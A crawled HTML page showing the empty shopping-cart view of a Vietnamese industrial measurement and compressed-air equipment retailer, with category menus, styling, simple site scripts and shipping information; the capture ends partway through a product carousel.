

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thietbikhinenht.com/products/viewshopingcart
body_size: 17260
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta property="fb:app_id" content="" />
	
<meta property="og:title" content="CÔNG TY TNHH THIẾT BỊ HT VIỆT NAM"/>
<meta property="og:description" content="http://thietbikhinenht.com"/>
<meta property="og:type" content=""/>
<meta property="og:url" content="http://thietbikhinenht.com"/>
<meta property="og:site_name" content="CÔNG TY TNHH THIẾT BỊ HT VIỆT NAM"/>
<meta property="og:image" content=""/>
	
<link href="http://http://thietbikhinenht.com" title="CÔNG TY TNHH THIẾT BỊ HT VIỆT NAM" rel="index">
        
                                        <meta content="http://thietbikhinenht.com" name="keywords"/>
                <meta content="http://thietbikhinenht.com" name="description"/>
                <title>Sản phẩm</title>
                        <!--end seo product-->
    
    <!--end seo news-->
    
                 
    
<meta content="noodp,noydir" name="robots"/>
<link href="https://thietbikhinenht.com/images/logo.png" type="images/png" rel="icon"/>
<!-- Bootstrap -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
<!-- Font Awesome -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
<!-- Style -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/reset.css" rel="stylesheet">
<link href="https://thietbikhinenht.com/templates/t1-23/css/style.css" rel="stylesheet">
<!-- Style Responsive -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/style-responsive.css" rel="stylesheet">
<!-- owl Slider -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/slider.css" rel="stylesheet">
<!-- SLIDER REVOLUTION Main Slider -->
<link href="https://thietbikhinenht.com/templates/t1-23/css/captions.css" rel="stylesheet">
<link href="https://thietbikhinenht.com/templates/t1-23/css/settings.css" rel="stylesheet">
<link href="https://thietbikhinenht.com/profiles/demot123web4svn/cache/custom.css" rel="stylesheet">
<link href="https://thietbikhinenht.com/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
<!-- Load jQuery Library -->
<script src="https://thietbikhinenht.com/templates/t1-23/js/jquery-1.11.min.js"></script>
<script src="https://thietbikhinenht.com/templates/t1-23/js/owl.carousel.js"></script>
<script src="https://thietbikhinenht.com/templates/t1-23/js/jquery.validate.js"></script>
<script src="https://thietbikhinenht.com/templates/t1-23/js/bootstrap.min.js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544b19c31951d4f1" async></script>
</head><body>
<div id="st-container" class="st-container">
  <div class="st-pusher">
    <nav class="st-menu st-effect-3" id="cssmenu-st">
      <div class="list-group panel"> <a href="https://thietbikhinenht.com/" target="_self" class="list-group-item-stmenu"> Trang chủ </a> 
                                  <a href="/more/gioi-thieu.html" target="_self" class="list-group-item-stmenu">Giới thiệu</a>  
             			
                                      <a href="https://thietbikhinenht.com/new/tin-tuc.html" class="list-group-item-stmenu">Tin tức</a>
             			
             
        
        <a href="https://thietbikhinenht.com/lien-he.html" target="_self" class="list-group-item-stmenu"> Liên hệ </a> 
        
        <!--nếu có sub--> 
        <!--end nếu có sub--> 
        
      </div>
    </nav>
    <!-------Menu reponsive--->
    
    <div class="st-content"><!-- this is the wrapper for the content -->
      <div class="st-content-inner">
        <div class="main clearfix">       
              <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 hidden-lg hidden-md" style="height: 30px;"> 
                <div class="container">
              <!--icon menu su dụng trong giao diện mobile-->
              <div id="st-trigger-effects" class="column ">
                 <button data-effect="st-effect-3" class="fa fa-bars fa-lg"><i class="fa fa-bars fa-lg"> </i> </button>
              </div>
                    <div class="hotline-top">
                                                            <span>Support 24/7:</span>
                    <span class="sodienthoai">
                        </span>
                                    </div>
            </div>
              </div>    
              <!--icon menu su dụng trong giao diện mobile-->
<section class="row-section top-logo top-search top-html ">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                                <a href="https://thietbikhinenht.com/" title="banner"><img src="https://thietbikhinenht.com/admin/img/gallery/2c99b6e1cdad074d3ab77ca46fe203be.jpg" style="max-width: 100%; max-height:100%" /></a>
                
            </div>
            <!--
          <div class="col-lg-1 col-md-1 col-sm-6 col-xs-6">
                <div id="top-cart" class="top-cart-block col-mds-1 nopadding" style="padding:25px 0px 5px 0px !important; ">
                    <a href="https://thietbikhinenht.com/xem-gio-hang" id="top-cart-trigger"><img src="https://thietbikhinenht.com/images/cart_bg.png" />
                        <span class="top_cart_qty">
                            1</span>
                    </a>

                </div>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                                                <div class="hotline" style="padding:25px 0px 5px 0px !important; "><img src="http://demot123.web4s.vn/profiles/demot123web4svn/uploads/attach/post/images/hotline.png" />
                    <span>Support 24/7</span> <span class="number">
                        </span>
                </div>
                            </div>
-->
        </div>
    </div>
</section>              <section class="row-section top-menu" id="dmn">
    <div class="container">
        <div class="row">
            <div class="col-lg-9 col-md-9 col-sm-9 col-xs-8">
                <section class="box-category-menu">
                    <div class="heading" style="cursor: pointer;"> <span><i class="fa fa-th-list"></i> Danh mục sản phẩm</span> </div>

                    <ul class="u2 list_category menu-postion-1">
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/cam-bien-ap-suat-sensys-han-quoc.html" title="CẢM BIẾN ÁP SUẤT SENSYS - HÀN QUỐC"> <i class="fa fa-angle-right"></i>
                                CẢM BIẾN ÁP SUẤT SENSYS - HÀN QUỐC</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/dong-ho-do-luu-luong-khi-khi-nen-cs-instruments.html" title="ĐỒNG HỒ ĐO LƯU LƯỢNG KHÍ, KHÍ NÉN CS INSTRUMENTS"> <i class="fa fa-angle-right"></i>
                                ĐỒNG HỒ ĐO LƯU LƯỢNG KHÍ, KHÍ NÉN CS INSTRUMENTS</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/thiet-bi-phat-hien-ro-ri-cs-instruments.html" title="THIẾT BỊ PHÁT HIỆN RÒ RỈ CS INSTRUMENTS"><i class="fa fa-angle-right"></i>
                                                THIẾT BỊ PHÁT HIỆN RÒ RỈ CS INSTRUMENTS                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/may-do-diem-suong-phat-hien-ro-ri-khi-cs-instruments.html" title="MÁY ĐO ĐIỂM SƯƠNG , PHÁT HIỆN RÒ RỈ KHÍ CS INSTRUMENTS"> <i class="fa fa-angle-right"></i>
                                MÁY ĐO ĐIỂM SƯƠNG , PHÁT HIỆN RÒ RỈ KHÍ CS INSTRUMENTS</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/loc-donaldson.html" title="LỌC DONALDSON"> <i class="fa fa-angle-right"></i>
                                LỌC DONALDSON</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/may-dem-hat-va-do-ham-luong-dau-cs-instruments.html" title="MÁY ĐẾM HẠT VÀ ĐO HÀM LƯỢNG DẦU CS INSTRUMENTS"> <i class="fa fa-angle-right"></i>
                                MÁY ĐẾM HẠT VÀ ĐO HÀM LƯỢNG DẦU CS INSTRUMENTS</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/ong-mem-venair.html" title="ỐNG MỀM VENAIR"> <i class="fa fa-angle-right"></i>
                                ỐNG MỀM VENAIR</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-wise-han-quoc.html" title="ĐỒNG HÔ ÁP SUẤT WISE - HÀN QUỐC"> <i class="fa fa-angle-right"></i>
                                ĐỒNG HÔ ÁP SUẤT WISE - HÀN QUỐC</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-dang-mang-wise-ap-ke-mang.html" title="ĐỒNG HỒ ÁP SUẤT DẠNG MÀNG WISE ( ÁP KẾ MÀNG )"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT DẠNG MÀNG WISE ( ÁP KẾ MÀNG )                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-wise-inox-toan-bo.html" title="ĐỒNG HỒ ÁP SUẤT WISE INOX TOÀN BỘ "><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT WISE INOX TOÀN BỘ                                             </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-thap-dong-ho-ap-suat-chan-khong.html" title="ĐỒNG HỒ ÁP SUẤT THẤP- ĐỒNG HỒ ÁP SUẤT CHÂN KHÔNG"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT THẤP- ĐỒNG HỒ ÁP SUẤT CHÂN KHÔNG                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-tiep-diem-dien-wise.html" title="ĐỒNG HỒ ÁP SUẤT TIẾP ĐIỂM ĐIỆN WISE "><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT TIẾP ĐIỂM ĐIỆN WISE                                             </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-chenh-ap-wise-han-quoc.html" title="ĐỒNG HỒ CHÊNH ÁP WISE- HÀN QUỐC "><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ CHÊNH ÁP WISE- HÀN QUỐC                                             </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-ap-suat-wise-chan-dong.html" title="ĐỒNG HỒ ÁP SUẤT WISE CHÂN ĐỒNG"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ ÁP SUẤT WISE CHÂN ĐỒNG                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/phu-kien-dong-ho-ap-suat-wise.html" title="PHỤ KIỆN ĐỒNG HỒ ÁP SUẤT WISE"><i class="fa fa-angle-right"></i>
                                                PHỤ KIỆN ĐỒNG HỒ ÁP SUẤT WISE                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-wise-han-quoc.html" title="ĐỒNG HỒ NHIỆT ĐỘ WISE - HÀN QUỐC"> <i class="fa fa-angle-right"></i>
                                ĐỒNG HỒ NHIỆT ĐỘ WISE - HÀN QUỐC</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-wise-dang-day-nhiet-ke-dang-day.html" title="ĐỒNG HỒ NHIỆT ĐỘ WISE DẠNG DÂY - NHIỆT KẾ DẠNG DÂY"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ NHIỆT ĐỘ WISE DẠNG DÂY - NHIỆT KẾ DẠNG DÂY                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-3-kim-wise-dong-ho-nhiet-tiep-diem-dien.html" title="ĐỒNG HỒ NHIỆT ĐỘ 3 KIM WISE( ĐỒNG HỒ NHIỆT TIẾP ĐIỂM ĐIỆN )"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ NHIỆT ĐỘ 3 KIM WISE( ĐỒNG HỒ NHIỆT TIẾP ĐIỂM ĐIỆN )                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-nhiet-do-wise-chan-dung-chan-xoay-chan-sau.html" title="ĐỒNG HỒ NHIỆT ĐỘ WISE CHÂN ĐỨNG , CHÂN XOAY , CHÂN SAU"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ NHIỆT ĐỘ WISE CHÂN ĐỨNG , CHÂN XOAY , CHÂN SAU                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/nhiet-ke-thuy-ngan-wise.html" title="NHIỆT KẾ THỦY NGÂN WISE"><i class="fa fa-angle-right"></i>
                                                NHIỆT KẾ THỦY NGÂN WISE                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/phu-kien-dong-ho-nhiet-do-wise.html" title="PHỤ KIỆN ĐỒNG HỒ NHIỆT ĐỘ WISE"><i class="fa fa-angle-right"></i>
                                                PHỤ KIỆN ĐỒNG HỒ NHIỆT ĐỘ WISE                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/dong-ho-luu-luong-chat-long.html" title="ĐỒNG HỒ LƯU LƯỢNG CHẤT LỎNG "> <i class="fa fa-angle-right"></i>
                                ĐỒNG HỒ LƯU LƯỢNG CHẤT LỎNG </a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/dong-ho-luu-luong-chat-long.html" title="ĐỒNG HỒ LƯU LƯỢNG CHẤT LỎNG"><i class="fa fa-angle-right"></i>
                                                ĐỒNG HỒ LƯU LƯỢNG CHẤT LỎNG                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/cam-bien-wise-sensys-cs-danfoss.html" title="CẢM BIẾN WISE, SENSYS, CS , DANFOSS"> <i class="fa fa-angle-right"></i>
                                CẢM BIẾN WISE, SENSYS, CS , DANFOSS</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-bao-muc-sensys-han-quoc.html" title="CẢM BIẾN BÁO MỨC SENSYS- HÀN QUỐC"><i class="fa fa-angle-right"></i>
                                                CẢM BIẾN BÁO MỨC SENSYS- HÀN QUỐC                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-nhiet-do-wise-sensys-han-quoc.html" title="CẢM BIẾN NHIỆT ĐỘ WISE - SENSYS  HÀN QUỐC"><i class="fa fa-angle-right"></i>
                                                CẢM BIẾN NHIỆT ĐỘ WISE - SENSYS  HÀN QUỐC                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-ap-suat-sensys.html" title="CẢM BIẾN ÁP SUÂT SENSYS"><i class="fa fa-angle-right"></i>
                                                CẢM BIẾN ÁP SUÂT SENSYS                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-ap-suat-wise-han-quoc.html" title="CẢM BIẾN ÁP SUẤT WISE- HÀN QUỐC"><i class="fa fa-angle-right"></i>
                                                CẢM BIẾN ÁP SUẤT WISE- HÀN QUỐC                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/can-nhiet-nhiet-dien-tro-wise.html" title="CAN NHIỆT - NHIỆT ĐIỆN TRỞ WISE"><i class="fa fa-angle-right"></i>
                                                CAN NHIỆT - NHIỆT ĐIỆN TRỞ WISE                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/cam-bien-nhiet-do-va-ap-suat-cs-instrument.html" title="Cảm biến nhiệt độ và áp suất CS Instrument"><i class="fa fa-angle-right"></i>
                                                Cảm biến nhiệt độ và áp suất CS Instrument                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                        <li>
                            <a href="https://thietbikhinenht.com/product/may-say-khi-hap-thu-omega.html" title="MÁY SẤY KHÍ HẤP THỤ OMEGA"> <i class="fa fa-angle-right"></i>
                                MÁY SẤY KHÍ HẤP THỤ OMEGA</a>

                                                                            <li>
                            <a href="https://thietbikhinenht.com/product/san-pham-omega-air.html" title="SẢN PHẨM OMEGA AIR"> <i class="fa fa-angle-right"></i>
                                SẢN PHẨM OMEGA AIR</a>

                                                        <div class="box_megam box_megam_5">
                                <div class="block_menu">
                                    <ul class="list_mega_menu">
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-tach-dau-nuoc.html" title="Bộ tách dầu nước"><i class="fa fa-angle-right"></i>
                                                Bộ tách dầu nước                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/loi-loc-omega-air.html" title="LÕI LỌC OMEGA AIR"><i class="fa fa-angle-right"></i>
                                                LÕI LỌC OMEGA AIR                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-xa-ngung-tu-dong-dien.html" title="Bộ xả ngưng tự động điện"><i class="fa fa-angle-right"></i>
                                                Bộ xả ngưng tự động điện                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-loc-khi-nen.html" title="Bộ lọc khí nén"><i class="fa fa-angle-right"></i>
                                                Bộ lọc khí nén                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/may-tao-khi-ni-to-omega-air.html" title="Máy tạo khí ni tơ Omega Air"><i class="fa fa-angle-right"></i>
                                                Máy tạo khí ni tơ Omega Air                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/may-tao-khi-oxy-omega-air.html" title="Máy tạo khí Oxy Omega Air"><i class="fa fa-angle-right"></i>
                                                Máy tạo khí Oxy Omega Air                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-loc-tach-nuoc.html" title="Bộ lọc tách nước"><i class="fa fa-angle-right"></i>
                                                Bộ lọc tách nước                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/bo-lam-mat-khi-so-cap.html" title="Bộ làm mát khí sơ cấp"><i class="fa fa-angle-right"></i>
                                                Bộ làm mát khí sơ cấp                                            </a>
                                                                                    </li>
                                                                                <li>
                                            <a href="https://thietbikhinenht.com/product/thap-hap-thu-cacbon.html" title="Tháp hấp thụ Cacbon"><i class="fa fa-angle-right"></i>
                                                Tháp hấp thụ Cacbon                                            </a>
                                                                                    </li>
                                                                            </ul>
                                </div>
                            </div>
                        </li>
                                                                    </ul>
                </section>
                <ul class="menutop hidden-sm hidden-xs">
                    <li><a href="https://thietbikhinenht.com/" target="_self">Trang chủ</a></li>
                                                            <li><a href="/more/gioi-thieu.html"><span class="span-menu"></span>
                            Giới thiệu</a></li>
                    
                                                            <li><a href="https://thietbikhinenht.com/new/tin-tuc.html"><span class="span-menu"></span>
                            Tin tức</a>
                                                                    </li>
                    
                                        <li><a href="https://thietbikhinenht.com/lien-he.html"><span class="span-menu"></span>Liên hệ</a></li>
                </ul>
            </div>
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-4" style='height: 53px !important'>
                <form class="search" action="https://thietbikhinenht.com/products/search" method="post" style='height: 53px !important'>
                    <input name="name_search" placeholder="Từ khóa tìm kiếm..." class="search_query" type="text" />
                    <span><i class="fa fa-search fa-lg"></i></span>
                </form>
            </div>
        </div>
    </div>          
</section>
<style type="text/css">

</style>
<style>
</style>
<script>
    $(document).ready(function() {
        var url = document.URL;
        $("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
    });
</script>
<script type="text/javascript">
    jQuery(document).ready(function($) {
        $(window).scroll(function() {
            if ($(this).scrollTop() > 33) {
                document.getElementById('dmn').className = "idmn";
                document.getElementById('u1').className = "u3";
            } else {
                document.getElementById('dmn').className = "dmn";
                document.getElementById('u1').className = "list_category menu-postion-1";
            }
        });
    });;
</script>              <!--icon menu su dụng trong giao diện mobile-->
                            <div class="main-wrap">
                <section class="row_section" style='  '>
                  <div class="container">
                    <div class="row">
                      <div class="clearfix"></div>
                      

<style>
   #goi-thieu h1,h2,h3{
   font-size:12px;
   font-weight:normal;
   }
   #main-register input, .text-main input {
   border: 1px solid #CCC;
   border-radius: 5px;
   }
   input {
   padding: 3px;
   margin-bottom: 10px;
   font-size: 14px;
   color: #333;
   }
</style>
<style>
   .cart td {
   border: 1px solid #ccc;
   padding: 7px;
   }
   #goi-thieu h1,h2,h3{
   font-size:12px;
   font-weight:normal;
   }
   table {
   border: 0 none;
   border-spacing: 0;
   }
   #input{
   width:236px;
   border: 1px solid #a0b581;
   height:22px;
   font-weight:normal;
   margin-left:20px;
   }
   .guimail textarea{
   width:336px;
   height:102px;
   font-weight:normal;
   border: 1px solid #ccc;
   }
   .guimail {
   font-weight: bold;
   margin-bottom: 40px;
   width: 100%;
   }
   .tblGrid tr td,.tblGrid tr th {
   border: 1px solid #ccc;
   padding:5px;
   border-spacing: 0;
   }
   .guimail tr td{
   padding-top:10px;
   }
   .bgLLGray th {
   color: #817F80;
   padding-right: 10px;
   text-align: right;
   }
   .guimail .blue{
   color:blue;
   }
</style>
<script>
   function confirmDelete(delUrl)
   {
   if (confirm("Bạn có chắc muốn xóa sản phẩm này không?"))
   {
   	document.location = delUrl;
   }
   }
</script> 
<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
   <div class="row">
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
         <section class="clearfix">
            <section class="breadcrumbs clearfix">
               <a title="Trang chủ" href="https://thietbikhinenht.com/"><i class="fa fa-home"></i></a>
               &nbsp;&nbsp;/&nbsp;&nbsp;<a href="#">Giỏ hàng</a>	            	
            </section>
         </section>
      </div>
   </div>
   <div class="row">
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
         <section class="clearfix">
            <div class="listitem">
               <div class="row">
                  <div class="col-lg-12">
                                          <table id="Form1"  class="cart" border="1" cellpadding="0" cellspacing="0" style="border-collapse: collapse; width:100%">
                        <tr class="top">
                           <td style="text-align: center; width: 6%;"><strong>STT</strong></td>
                           <td style="width: 30%;"><strong>Tên sản phẩm</strong></td>
                           <td style="text-align: center; width: 20%;"><strong>Hình ảnh</strong></td>
                           <td style="text-align: center; width: 10%;"><strong>SL</strong></td>
                           <td style="text-align: center;width: 20%;"><strong>Giá</strong></td>
                           <td style="text-align: center;width: 20%;"><strong>Xóa</strong></td>
                        </tr>
                                                 
                     </table><br />
                     <div style="float:left; width: 100%;;padding-left: 23px">
                     <!--<form action="https://thietbikhinenht.com/lien-he-mua-hang" method="post" id="form-id">
                     <select name="bank" >
                              <option value="0">--- Chọn hình thức vận chuyển giao hàng ---</option>
                              <option value="1">+ Nội thành Hà Nội (Giao hàng trong 24h)</option>
                              <option value="2">+ Ngoại thành Hà Nội (Gửi thường (4-7 ngày))</option>
                              <option value="3">+ Ngoại thành Hà Nội (Gửi nhanh (1-3 ngày))</option>
                            </select>
                     </div><br />
                     
                     </form>--> 
                  </div>
        
         </section>
         </div></div>   
         <div class="new-cart">
         <ul class="cart-list" style="overflow:hidden; clear:both">
           
            <li class="tbody bot-cart">
               <div class="col-lg-6">
                  <i class="fa fa-shopping-cart hidden-xs"></i>
                  <div class="bot-info">
                     <p>0 Sản phẩm - <strong>Tổng tiền:</strong> <b> 0 đ</b></p>
                     <p style="color:#999">Phí giao hàng sẽ được tính theo khu vực (or khối lượng hàng)</p>
                  </div>
               </div>
               <div class="col-lg-6">
                  <!--<a href="#" class="cont-cart" onclick="document.getElementById('form-id').submit();">Thanh toán</a>-->
                  <a href="https://thietbikhinenht.com/lien-he-mua-hang" class="cont-cart" >Thanh toán</a>
                  <a href="https://thietbikhinenht.com/home" class="back-web">Tiếp tục chọn mua hàng</a>
               </div>
            </li>
         </ul>
      </div>
                                                    	<p>
	<span style="font-size:16px;">H&igrave;nh thức vận chuyển:<br />
	- Hỗ trợ giao h&agrave;ng chuyển ph&aacute;t nhanh qua Viettelpost (1-3 ng&agrave;y)<br />
	- Giao h&agrave;ng trực tiếp trong ng&agrave;y &aacute;p dụng nội th&agrave;nh H&agrave; Nội (trong 24h): Grab,...</span><br />
	&nbsp;</p>
</div>

   
						                      <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
    <!-- Product silder -->
    <!--
    <div>

        <section class="box-category-menu" style="min-width: 266px !important;border: 1px solid #dbdbdb;">
            <div class="heading" style="border-radius: 8px 8px 0 0; padding:13px; font-weight:bold;  "> <span><i class="fa fa-th-list"></i>Chúng tôi cam kết</span> </div>
            <ul class="shipping">


                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m0','t1.jpg');" onmouseout="imgt('m0','1.jpg');"><img id="m0" alt="" src="https://thietbikhinenht.com/img/t/1.jpg">
                        <div class=" desi">
                            <p>Cơ sở vật chất</p>
                            <span>Sang trọng </span>
                        </div>


                    </li>
                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m1','t2.jpg');" onmouseout="imgt('m1','2.jpg');"><img id="m1" alt="" src="https://thietbikhinenht.com/img/t/2.jpg">
                        <div class="desi">
                            <p>Sản phẩm </p>
                            <span>Tinh sảo</span>
                        </div>

                    </li>
                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m2','t3.jpg');" onmouseout="imgt('m2','3.jpg');"><img id="m2" alt="" src="https://thietbikhinenht.com/img/t/3.jpg">
                        <div class="desi">
                            <p>Nhân lực</p>
                            <span>Chuyên nghiệp</span>
                        </div>

                    </li>
                </div>
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <li onmouseover="imgt('m3','t4.jpg');" onmouseout="imgt('m3','4.jpg');"><img id="m3" alt="" src="https://thietbikhinenht.com/img/t/4.jpg">
                        <div class="desi">
                            <p>Bảo hành</p>
                            <span>Dài hạn</span>
                        </div>

                    </li>
                </div>
            </ul>
        </section>
        <script type="text/javascript">
            function imgt(i, id) {
                document.getElementById(i).src = "https://thietbikhinenht.com/img/t/" + id;
            }
        </script>

    </div>
-->
<!--
    <div>

        <section class="box-category-menu" style="min-width: 266px !important; margin-top:10px; ">
            <div class="heading" style="border-radius: 8px 8px 0 0; padding:13px; font-weight:bold;  "> <span><i class="fa fa-th-list"></i>Lọc SP theo khoảng giá</span> </div>
            <ul class="list_category " style="position: initial;width: 100%">
                <li>
                    <a href="https://thietbikhinenht.com/loc/0"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 2 triệu tới 4 triệu</b></a>
                </li>
                <li>
                    <a href="https://thietbikhinenht.com/loc/1"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 4 triệu tới 6 triệu</b></a>
                </li>
                <li>
                    <a href="https://thietbikhinenht.com/loc/2"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 6 triệu tới 10 triệu</b></a>
                </li>
                <li>
                    <a href="https://thietbikhinenht.com/loc/3"> <i class="fa fa-angle-right"></i> <b>+ Giá từ 10 triệu tới 20 triệu</b></a>
                </li>

            </ul>
        </section>

    </div>
-->

    <div>

        <!--<section id="typical" class="box-category">
      <div class="heading"> 
      	
        	<span><i class="fa fa-th-list"></i> Sản phẩm mới</span>
		            
       </div>
            <div class="main">                               
        <div id="typical-products-250581491884265" class="owl-carousel typical-products"> 

             
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/cam-bien-chenh-ap-sensys-sma-dl.html" title="Cảm biến chênh áp Sensys SMA (DL)">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/b8093d1398eb8686be306838750948f9.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/cam-bien-chenh-ap-sensys-sma-dl.html" title="Cảm biến chênh áp Sensys SMA (DL)" class="trans-hover">
		                                <h3 class="trans-hover">Cảm biến chênh áp Sensys SMA (DL)</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2276" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/cam-bien-nhiet-do-sensys-tsrt-cam-bien-nhiet-do-pt100.html" title="Cảm biến nhiệt độ Sensys TSRT - Cảm biến nhiệt độ PT100">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/2688fbf4539507e17690a18ad321f2de.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
